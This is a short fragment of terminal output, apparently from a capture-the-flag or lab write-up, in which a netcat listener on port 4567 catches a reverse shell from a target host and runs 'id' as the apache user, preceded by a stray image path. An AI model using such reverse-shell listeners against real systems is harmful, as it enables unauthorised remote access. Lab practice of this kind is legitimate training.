 └──╼ [★]$ nc -lvnp 4567
listening on [any] 4567 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.146] 47504
sh: no job control in this shell
sh-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.2$